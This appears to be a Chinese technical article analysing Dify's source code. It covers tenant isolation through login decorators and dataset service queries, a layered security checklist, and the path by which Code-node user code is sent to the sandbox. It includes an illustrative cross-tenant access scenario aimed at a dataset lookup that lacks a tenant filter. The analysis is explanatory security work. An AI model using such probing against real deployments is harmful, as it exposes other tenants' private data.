# 但通过装饰器已经设置了 current_user.current_tenant_id
dataset = DatasetService.get_dataset(dataset_id_str)
# 3️⃣ Dataset 不存在则抛出 404
if dataset is None:
raise NotFound("Dataset not found.")
# 4️⃣ 后续业务逻辑...
documents = DocumentService.get_document_by_dataset_id(dataset_id_str)
for document in documents:
document_indexing_sync_task.delay(dataset_id_str, document.id)
return {"result": "success"}, 200****关键点分析:
- 第 312 行:
@login_required确保用户已登录 - 第 313 行:
@account_initialization_required确保租户上下文已加载 - 第 316 行:调用
get_dataset()时没有传递 tenant_id,这看起来有风险!
装饰器层 - @login_required
python
# 文件: api/libs/login.py (第37-82行)
def login_required(func: Callable[P, R]):
"""
🎯 功能: 强制登录验证装饰器
📋 逻辑:
1. 检查用户是否已登录
2. 从数据库加载用户信息
3. 将用户对象存储到 Flask 的 g 对象中
"""
@wraps(func)
def decorated_view(*args: P.args, **kwargs: P.kwargs):
# 1️⃣ 豁免 OPTIONS 请求(CORS 预检)
if request.method in EXEMPT_METHODS or dify_config.LOGIN_DISABLED:
pass
# 2️⃣ 检查用户是否已认证
elif current_user is not None and not current_user.is_authenticated:
return current_app.login_manager.unauthorized()
# 3️⃣ 验证 CSRF Token(防跨站请求伪造)
check_csrf_token(request, current_user.id)
# 4️⃣ 执行原始函数
return current_app.ensure_sync(func)(*args, **kwargs)
return decorated_view
def _get_user() -> EndUser | Account | None:
"""
🎯 功能: 从 Flask 上下文获取当前用户
📋 逻辑:
1. 检查 g._login_user 是否已存在
2. 如果不存在,从 JWT Token 中加载用户
"""
if has_request_context():
if "_login_user" not in g:
# 🔒 关键步骤: 从数据库加载用户
current_app.login_manager._load_user()
return g._login_user # 返回 Account 对象
return None
# 用户代理对象(惰性加载)
current_user: Any = LocalProxy(lambda: _get_user())
# 🔍 调试示例:
# current_user 解析后的结果:
# Account(
# id="user-123",
# email="xiaoming@example.com",
# current_tenant_id="abc-123", # 🔒 关键字段!
# current_role="admin",
# ...
# )****** 关键点分析**:
_get_user()函数会从 JWT Token 中解析用户 ID- 然后查询
accounts表:SELECT * FROM accounts WHERE id = ? - 返回的
Account对象包含current_tenant_id字段
装饰器层 - @account_initialization_required
python
# 文件: api/controllers/console/wraps.py (第39-49行)
def account_initialization_required(view: Callable[P, R]):
"""
🎯 功能: 确保账号已初始化且租户上下文存在
📋 逻辑:
1. 调用 current_account_with_tenant() 获取用户和租户 ID
2. 检查账号状态是否为 UNINITIALIZED
3. 如果未初始化则抛出异常
"""
@wraps(view)
def decorated(*args: P.args, **kwargs: P.kwargs):
# 🔒 关键步骤: 调用 current_account_with_tenant()
# 📤 返回值: (Account对象, tenant_id字符串)
current_user, _ = current_account_with_tenant()
# 示例返回值:
# current_user = Account(id="user-123", current_tenant_id="abc-123", ...)
# tenant_id = "abc-123"
# 检查账号状态
if current_user.status == AccountStatus.UNINITIALIZED:
raise AccountNotInitializedError()
# ✅ 账号已初始化,继续执行原始函数
return view(*args, **kwargs)
return decorated** current_account_with_tenant() 函数**:
python
# 文件: api/libs/login.py (第15-28行)
def current_account_with_tenant():
"""
🎯 功能: 从当前用户中提取租户 ID
📥 输入: 无(从 Flask 上下文的 current_user 获取)
📤 输出: (Account对象, tenant_id字符串)
🔒 安全机制:
1. 强制检查用户必须是 Account 类型
2. 强制检查 current_tenant_id 必须存在
3. 如果任何检查失败,直接抛出异常,阻止请求继续
"""
# 1️⃣ 获取当前用户代理对象
user_proxy = current_user
# 2️⃣ 解包获取真实的用户对象
get_current_object = getattr(user_proxy, "_get_current_object", None)
user = get_current_object() if callable(get_current_object) else user_proxy
# 📦 此时 user 是一个 Account 对象,示例:
# Account(
# id="user-123",
# email="xiaoming@example.com",
# name="小明",
# current_tenant_id="abc-123", # 🔒 关键!
# current_role="admin",
# status="active"
# )
# 3️⃣ 类型检查: 必须是 Account 实例
if not isinstance(user, Account):
raise ValueError("current_user must be an Account instance")
# 4️⃣ 🚨 核心防护: 断言租户 ID 必须存在
# 如果 current_tenant_id 为 None,立即抛出 AssertionError
assert user.current_tenant_id is not None, "The tenant information should be loaded."
# 5️⃣ 返回用户对象和租户 ID
return user, user.current_tenant_id
# 示例返回值: (Account(...), "abc-123")****** 执行流程示例**:
python
# 假设小明发起请求,JWT Token 解析后:
# Token Payload: {
# "user_id": "user-123",
# "exp": 1705680000
# }
# 步骤1: _get_user() 从数据库加载用户
user = db.session.query(Account).filter_by(id="user-123").first()
# 结果: Account(id="user-123", current_tenant_id="abc-123", ...)
# 步骤2: current_account_with_tenant() 提取租户 ID
if not isinstance(user, Account):
raise ValueError("...") # ❌ 不会执行
assert user.current_tenant_id is not None # ✅ "abc-123" 不为空
return user, "abc-123" # ✅ 返回服务层 - DatasetService.get_dataset()
python
# 文件: api/services/dataset_service.py (第325-327行)
class DatasetService:
@staticmethod
def get_dataset(dataset_id) -> Dataset | None:
"""
🎯 功能: 根据 dataset_id 查询 Dataset
📥 输入: dataset_id (字符串)
📤 输出: Dataset 对象或 None
⚠️ 注意:
这个函数**没有**直接过滤 tenant_id!
但有两种保护机制:
1. 间接保护: 通过权限系统在上层校验
2. 逻辑隔离: dataset 对象包含 tenant_id,后续逻辑会检查
"""
# 🗄️ 直接查询数据库
dataset: Dataset | None = db.session.query(Dataset).filter_by(
id=dataset_id
).first()
# 等价的 SQL (ORM 生成):
# SELECT * FROM datasets
# WHERE id = 'dataset-001'
# LIMIT 1
# 📦 返回的 Dataset 对象示例:
# Dataset(
# id="dataset-001",
# tenant_id="abc-123", # 🔒 包含租户 ID!
# name="小明的知识库",
# indexing_technique="high_quality",
# created_by="user-123",
# ...
# )
return dataset****安全隐患分析:
这个函数没有 过滤 tenant_id,理论上存在越权风险!
python
# 危险场景模拟:
# 小明 (tenant_id="abc-123") 尝试访问小红的 dataset
# 攻击请求:
GET /datasets/dataset-999 # dataset-999 属于小红 (tenant_id="xyz-789")
# get_dataset("dataset-999") 会返回:
Dataset(
id="dataset-999",
tenant_id="xyz-789", # 小红的租户 ID
name="小红的私密知识库"
)
# ⚠️ 数据已经被加载到内存!带 tenant_id 过滤的查询方法
python
# 文件: api/services/dataset_service.py (第99-100行)
@staticmethod
def get_datasets(page, per_page, tenant_id=None, user=None, search=None, tag_ids=None, include_all=False):
"""
🎯 功能: 获取数据集列表(带租户过滤)
📥 输入: tenant_id (必需)
📤 输出: (datasets列表, 总数)
✅ 安全实现: 在 SQL 查询中强制过滤 tenant_id
"""
# 🔒 核心防护: WHERE tenant_id = ?
query = select(Dataset).where(
Dataset.tenant_id == tenant_id # 🔒 强制租户过滤!
).order_by(Dataset.created_at.desc(), Dataset.id)
# 等价的 SQL:
# SELECT * FROM datasets
# WHERE tenant_id = 'abc-123' -- 只返回当前租户的数据
# ORDER BY created_at DESC, id
# ... 其他权限过滤逻辑
datasets = db.paginate(
select=query,
page=page,
per_page=per_page,
max_per_page=100,
error_out=False
)
return datasets.items, datasets.total****** 执行示例**:
python
# 小明请求列表
GET /console/api/datasets?page=1&per_page=10
# 步骤1: 从装饰器获取 tenant_id
current_user, tenant_id = current_account_with_tenant()
# tenant_id = "abc-123"
# 步骤2: 调用 get_datasets()
datasets, total = DatasetService.get_datasets(
page=1,
per_page=10,
tenant_id="abc-123", # 🔒 传递租户 ID
user=current_user
)
# 步骤3: 生成的 SQL
"""
SELECT * FROM datasets
WHERE tenant_id = 'abc-123' -- 🔒 强制过滤
ORDER BY created_at DESC
LIMIT 10 OFFSET 0
"""
# 步骤4: 返回结果(只包含租户A的数据)
[
Dataset(id="dataset-001", tenant_id="abc-123", name="知识库1"),
Dataset(id="dataset-002", tenant_id="abc-123", name="知识库2"),
# ❌ dataset-999 (tenant_id="xyz-789") 不会出现在结果中
]严格的 tenant_id 双重过滤
python
# 文件: api/services/dataset_service.py (第188-196行)
@staticmethod
def get_datasets_by_ids(ids, tenant_id):
"""
🎯 功能: 批量查询多个 Dataset(带租户过滤)
📥 输入:
- ids: Dataset ID 列表
- tenant_id: 当前租户 ID(必需)
📤 输出: (datasets列表, 总数)
✅ 安全实现:
1. 使用 IN 查询匹配多个 ID
2. 同时强制过滤 tenant_id
"""
# 1️⃣ 空列表检查
if not ids or len(ids) == 0:
return [], 0
# 2️⃣ 🔒 双重过滤: id IN (...) AND tenant_id = ?
stmt = select(Dataset).where(
Dataset.id.in_(ids), # 过滤条件1: ID 在列表中
Dataset.tenant_id == tenant_id # 🔒 过滤条件2: 属于当前租户
)
# 等价的 SQL:
# SELECT * FROM datasets
# WHERE id IN ('dataset-001', 'dataset-002', 'dataset-999')
# AND tenant_id = 'abc-123' -- 🔒 强制租户过滤
# 3️⃣ 执行查询
datasets = db.paginate(
select=stmt,
page=1,
per_page=len(ids),
max_per_page=len(ids),
error_out=False
)
return datasets.items, datasets.total****执行示例(防止越权攻击):
python
# 攻击场景: 小明尝试批量获取包括小红的 dataset
ids = [
"dataset-001", # 小明的
"dataset-002", # 小明的
"dataset-999" # 🚨 小红的(尝试越权)
]
tenant_id = "abc-123" # 小明的租户 ID
# 调用函数
datasets, total = DatasetService.get_datasets_by_ids(ids, tenant_id)
# 生成的 SQL
"""
SELECT * FROM datasets
WHERE id IN ('dataset-001', 'dataset-002', 'dataset-999')
AND tenant_id = 'abc-123'
"""
# 数据库执行结果:
# ✅ dataset-001 (id匹配 ✓, tenant_id匹配 ✓) → 返回
# ✅ dataset-002 (id匹配 ✓, tenant_id匹配 ✓) → 返回
# ❌ dataset-999 (id匹配 ✓, tenant_id不匹配 ✗) → 被过滤
# 最终返回
datasets = [
Dataset(id="dataset-001", tenant_id="abc-123"),
Dataset(id="dataset-002", tenant_id="abc-123"),
# dataset-999 不在结果中!
]
total = 2 # 只有2条,不是3条完整的数据流可视化
详细的调用栈图




数据表关系图
plain
┌─────────────────────────────────────────────────────────────┐
│ PostgreSQL 数据库 │
├─────────────────────────────────────────────────────────────┤
│ │
│ ┌──────────────────┐ ┌──────────────────┐ │
│ │ tenants 表 │ │ accounts 表 │ │
│ ├──────────────────┤ ├──────────────────┤ │
│ │ id (PK) │◄────┐ │ id (PK) │ │
│ │ name │ │ │ email │ │
│ │ created_at │ └───│ current_tenant_id│ (FK) │
│ └──────────────────┘ │ current_role │ │
│ ▲ │ status │ │
│ │ └──────────────────┘ │
│ │ │
│ │ tenant_id (FK) │
│ │ │
│ ┌──────────────────┐ │
│ │ datasets 表 │ │
│ ├──────────────────┤ │
│ │ id (PK) │ ← 查询时必须包含 WHERE tenant_id = ? │
│ │ tenant_id (FK) │─────────────────────┘ │
│ │ name │ 🔒 行级隔离字段 │
│ │ indexing_technique│ │
│ │ created_by │ │
│ │ created_at │ │
│ └──────────────────┘ │
│ ▲ │
│ │ │
│ │ dataset_id (FK) │
│ │ │
│ ┌──────────────────┐ │
│ │ documents 表 │ │
│ ├──────────────────┤ │
│ │ id (PK) │ │
│ │ dataset_id (FK) │ │
│ │ data_source_type │ │
│ │ indexing_status │ │
│ └──────────────────┘ │
│ │
└─────────────────────────────────────────────────────────────┘SQL 执行流程图
plain
用户请求: GET /datasets/dataset-001
Authorization: Bearer <JWT_Token>
┌─────────────────────────────────────────────────────────────┐
│ 步骤1: 解析 JWT Token │
│ ─────────────────────────────────────────────────────────── │
│ Token Payload: │
│ { │
│ "user_id": "user-123", │
│ "exp": 1705680000 │
│ } │
└─────────────────────────────────────────────────────────────┘
↓
┌─────────────────────────────────────────────────────────────┐
│ 步骤2: 查询用户信息 │
│ ─────────────────────────────────────────────────────────── │
│ SQL #1: │
│ SELECT id, email, current_tenant_id, current_role, status │
│ FROM accounts │
│ WHERE id = 'user-123' │
│ │
│ 结果: │
│ Account( │
│ id="user-123", │
│ current_tenant_id="abc-123", ← 提取租户 ID │
│ current_role="admin" │
│ ) │
└─────────────────────────────────────────────────────────────┘
↓
┌─────────────────────────────────────────────────────────────┐
│ 步骤3: 租户上下文验证 │
│ ─────────────────────────────────────────────────────────── │
│ Python Code: │
│ assert user.current_tenant_id is not None │
│ # "abc-123" ✓ 不为空 │
│ │
│ current_tenant_id = "abc-123" ← 设置上下文变量 │
└─────────────────────────────────────────────────────────────┘
↓
┌─────────────────────────────────────────────────────────────┐
│ 步骤4: 查询 Dataset(缺少 tenant_id 过滤) │
│ ─────────────────────────────────────────────────────────── │
│ SQL #2: │
│ SELECT id, tenant_id, name, indexing_technique, ... │
│ FROM datasets │
│ WHERE id = 'dataset-001' │
│ LIMIT 1 │
│ │
│ 结果: │
│ Dataset( │
│ id="dataset-001", │
│ tenant_id="abc-123", ← 包含租户 ID │
│ name="小明的知识库" │
│ ) │
└─────────────────────────────────────────────────────────────┘
↓
┌─────────────────────────────────────────────────────────────┐
│ 步骤5: 业务逻辑层的隐式校验 │
│ ─────────────────────────────────────────────────────────── │
│ Python Code: │
│ if dataset is None: │
│ raise NotFound("Dataset not found") │
│ │
│ # 隐式校验(在后续操作中) │
│ if dataset.tenant_id != current_tenant_id: │
│ # 某些 API 会显式检查 │
│ raise Forbidden("Access denied") │
└─────────────────────────────────────────────────────────────┘
↓
┌─────────────────────────────────────────────────────────────┐
│ 步骤6: 返回结果 │
│ ─────────────────────────────────────────────────────────── │
│ HTTP Response: │
│ 200 OK │
│ { │
│ "id": "dataset-001", │
│ "name": "小明的知识库", │
│ "tenant_id": "abc-123" │
│ } │
└─────────────────────────────────────────────────────────────┘完整的安全检查清单
plain
租户隔离安全检查清单:
═══════════════════════════════════════════════════════════
☑ 第1层:认证层
✓ JWT Token 签名验证
✓ Token 过期时间检查
✓ 从数据库加载最新的用户信息
✓ 确保 current_tenant_id 存在
☑ 第2层:装饰器层
✓ @login_required 强制登录
✓ @account_initialization_required 确保租户上下文
✓ current_account_with_tenant() 提取租户 ID
✓ assert tenant_id is not None(硬性检查)
☑ 第3层:服务层
✓ 所有 ORM 查询包含 tenant_id 过滤
✓ 使用参数化查询防止 SQL 注入
✓ 批量查询使用 IN + tenant_id 双重过滤
✓ 避免使用 get_by_id() 等不安全方法
☑ 第4层:业务逻辑层
✓ 显式检查 dataset.tenant_id == current_tenant_id
✓ 在返回数据前再次验证权限
✓ 记录所有跨租户访问尝试日志
✓ 敏感操作需要二次验证
☑ 第5层:数据库层
✓ 为 tenant_id 字段建立索引
✓ 使用数据库级别的 Row-Level Security(如果支持)
✓ 定期审计跨租户数据访问
✓ 备份和恢复也要考虑租户隔离
☑ 测试覆盖
✓ 单元测试:每个服务方法的租户过滤
✓ 集成测试:跨租户访问尝试应被拦截
✓ 渗透测试:模拟攻击者篡改参数
✓ 性能测试:tenant_id 索引优化验证沙箱通信机制:主服务 → dify-sandbox 的隔离通道
沙箱的隔离哲学:为何不在主进程运行用户代码?
| 风险类型 | 在主进程运行的威胁 | 沙箱隔离的防护效果 |
|---|---|---|
| 代码注入攻击 | 恶意代码可直接读取数据库连接字符串、环境变量 | 沙箱进程无法访问主服务的环境变量和配置 |
| 文件系统攻击 | 可读取/删除 /api 目录下的任意文件 |
沙箱文件系统独立,无法访问宿主机路径 |
| 内存攻击 | 通过内存注入篡改 ORM 查询,绕过 tenant_id 过滤 | 进程隔离,无法访问主进程内存空间 |
| DoS 攻击 | 死循环或内存泄漏可拖垮整个服务 | cgroups 限制资源,超时自动终止 |
场景设定
用户操作:在 Workflow 中添加一个 Code 节点,代码如下:
python
def main(user_input: str) -> dict:
"""将用户输入转为大写"""
result = user_input.upper()
return {"output": result}输入数据 :{"user_input": "hello dify"}
期望输出 :{"output": "HELLO DIFY"}
完整调用链路图
Python进程 Sandbox容器 Docker网络 HTTP连接池 CodeExecutor TemplateTransformer CodeNode Workflow引擎 Python进程 Sandbox容器 Docker网络 HTTP连接池 CodeExecutor TemplateTransformer CodeNode Workflow引擎 用户触发 Workflow 输入: user_input=hello dify 步骤1: 准备阶段 步骤2: 代码转换 步骤3: 构造请求 步骤4: 跨容器通信 步骤5: 沙箱处理 步骤6: 结果解析 Workflow 继续执行 执行 Code 节点 1 获取代码语言 python3 2 从变量池提取输入 3 execute_workflow_code_template 4 transform_caller 5 序列化输入为 Base64 6 生成可执行脚本 7 返回 runner_script 8 构造 URL 9 设置 Headers 10 构造 Body 11 配置超时 12 获取 HTTP Client 13 返回 Client 14 POST 请求 15 HTTP Request 16 验证 API Key 17 设置资源限制 18 创建隔离进程 19 应用 Seccomp 20 执行代码 21 返回 stdout 22 构造 JSON 响应 23 HTTP Response 24 响应返回 25 解析 JSON 26 验证响应 27 transform_response 28 正则提取结果 29 JSON 解析 30 返回 dict 31 返回执行结果 32 验证输出格式 33 返回 NodeRunResult 34
完整调用链路详解
plain
CodeNode._run() # 入口:Code 节点执行
↓
CodeExecutor.execute_workflow_code_template() # 包装器:处理模板转换
↓
Python3TemplateTransformer.transform_caller() # 转换器:生成可执行脚本
↓
CodeExecutor.execute_code() # 执行器:发送 HTTP 请求
↓
httpx.Client.post() # HTTP 客户端:网络传输
↓
[沙箱容器接收并执行] # 隔离环境:执行代码
↓
[响应返回主服务] # 网络传输:返回结果
↓
Python3TemplateTransformer.transform_response() # 解析器:提取结果
↓
CodeNode._transform_result() # 验证器:输出校验Code 节点入口函数:CodeNode._run()
python
# 文件: api/core/workflow/nodes/code/code_node.py (第84-114行)
def _run(self) -> NodeRunResult:
"""
🎯 作用:Code 节点的执行入口
📥 输入:从 Workflow 变量池获取输入参数
📤 输出:NodeRunResult(包含执行结果或错误)
"""
# 1️⃣ 获取代码语言和代码内容
code_language = self.node_data.code_language # "python3"
code = self.node_data.code # 用户编写的代码
# 示例:
# code_language = "python3"
# code = '''
# def main(user_input: str) -> dict:
# result = user_input.upper()
# return {"output": result}
# '''
# 2️⃣ 从变量池中提取输入变量
variables = {}
for variable_selector in self.node_data.variables:
# variable_selector.variable = "user_input" (变量名)
# variable_selector.value_selector = ["1234", "user_input"] (来源路径)
variable_name = variable_selector.variable # "user_input"
# 从变量池获取实际值
variable = self.graph_runtime_state.variable_pool.get(
variable_selector.value_selector
)
# 处理文件类型(特殊处理)
if isinstance(variable, ArrayFileSegment):
variables[variable_name] = [v.to_dict() for v in variable.value] if variable.value else None
else:
# 转换为 Python 对象
variables[variable_name] = variable.to_object() if variable else None
# 示例结果:
# variables = {
# "user_input": "hello dify"
# }
# 3️⃣ 🔑 核心:执行代码
try:
# 选择代码提供者(Python3/JavaScript)
_ = self._select_code_provider(code_language)
# ⭐⭐⭐⭐⭐ 调用代码执行器
result = self._code_executor.execute_workflow_code_template(
language=code_language, # "python3"
code=code, # 用户代码
inputs=variables, # {"user_input": "hello dify"}
)
# 4️⃣ 验证和转换结果
result = self._transform_result(
result=result,
output_schema=self.node_data.outputs
)
except (CodeExecutionError, CodeNodeError) as e:
# 5️⃣ 错误处理
return NodeRunResult(
status=WorkflowNodeExecutionStatus.FAILED,
inputs=variables,
error=str(e),
error_type=type(e).__name__
)
# 6️⃣ 返回成功结果
return NodeRunResult(
status=WorkflowNodeExecutionStatus.SUCCEEDED,
inputs=variables,
outputs=result # {"output": "HELLO DIFY"}
)代码转换 函数:Python3TemplateTransformer.transform_caller()
python
# 文件: api/core/helper/code_executor/template_transformer.py (第26-36行)
@classmethod
def transform_caller(cls, code: str, inputs: Mapping[str, Any]) -> tuple[str, str]:
"""
🎯 作用:将用户代码和输入转换为可执行的脚本
📥 输入:
- code: 用户编写的代码
- inputs: 输入参数字典
📤 输出:(runner_script, preload_script)
"""
# 1️⃣ 生成运行脚本(包含用户代码 + 执行逻辑)
runner_script = cls.assemble_runner_script(code, inputs)
# 2️⃣ 生成预加载脚本(空字符串,预留扩展)
preload_script = cls.get_preload_script()
return runner_script, preload_script组装完整的可执行脚本:assemble_runner_script() 详解
python
# 文件: api/core/helper/code_executor/template_transformer.py (第110-116行)
@classmethod
def assemble_runner_script(cls, code: str, inputs: Mapping[str, Any]) -> str:
"""
🎯 作用:组装完整的可执行脚本
"""
# 1️⃣ 获取脚本模板
script = cls.get_runner_script()
# 来自 Python3TemplateTransformer.get_runner_script()
# 模板示例(简化版):
# """
# {{code}}
#
# import json
# from base64 import b64decode
#
# inputs_obj = json.loads(b64decode('{{inputs}}').decode('utf-8'))
# output_obj = main(**inputs_obj)
# output_json = json.dumps(output_obj, indent=4)
# result = f'<<RESULT>>{output_json}<<RESULT>>'
# print(result)
# """
# 2️⃣ 替换 {{code}} 占位符
script = script.replace(cls._code_placeholder, code)
# _code_placeholder = "{{code}}"
# 3️⃣ 序列化输入参数(转为 Base64)
inputs_str = cls.serialize_inputs(inputs)
# serialize_inputs() 的详细过程见下文
# 4️⃣ 替换 {{inputs}} 占位符
script = script.replace(cls._inputs_placeholder, inputs_str)
# _inputs_placeholder = "{{inputs}}"
return scriptserialize_inputs() 详解
python
# 文件: api/core/helper/code_executor/template_transformer.py (第104-107行)
@classmethod
def serialize_inputs(cls, inputs: Mapping[str, Any]) -> str:
"""
🎯 作用:将输入参数序列化为 Base64 编码的 JSON
📥 输入:{"user_input": "hello dify"}
📤 输出:Base64 字符串
"""
# 1️⃣ 将输入转为 JSON 字符串(UTF-8 字节)
inputs_json_str = dumps_with_segments(inputs, ensure_ascii=False).encode()
# dumps_with_segments: 特殊的 JSON 序列化,支持 Dify 的 Segment 类型
# 结果示例: b'{"user_input": "hello dify"}'
# 2️⃣ Base64 编码
input_base64_encoded = b64encode(inputs_json_str).decode("utf-8")
# 结果示例: "eyJ1c2VyX2lucHV0IjogImhlbGxvIGRpZnkifQ=="
return input_base64_encoded生成的完整脚本示例
python
# 最终生成的 runner_script(发送给沙箱的代码)
# ====== 用户代码部分 ======
def main(user_input: str) -> dict:
"""将用户输入转为大写"""
result = user_input.upper()
return {"output": result}
# ====== 框架代码部分(自动生成)======
import json
from base64 import b64decode
# 解码输入参数
# Base64 编码的输入: "eyJ1c2VyX2lucHV0IjogImhlbGxvIGRpZnkifQ=="
inputs_obj = json.loads(b64decode('eyJ1c2VyX2lucHV0IjogImhlbGxvIGRpZnkifQ==').decode('utf-8'))
# 解码结果: {"user_input": "hello dify"}
# 执行 main 函数
output_obj = main(**inputs_obj)
# 相当于: main(user_input="hello dify")
# 结果: {"output": "HELLO DIFY"}
# 序列化输出并打印
output_json = json.dumps(output_obj, indent=4)
# output_json = '{\n "output": "HELLO DIFY"\n}'
# 用特殊标记包裹结果(便于解析)
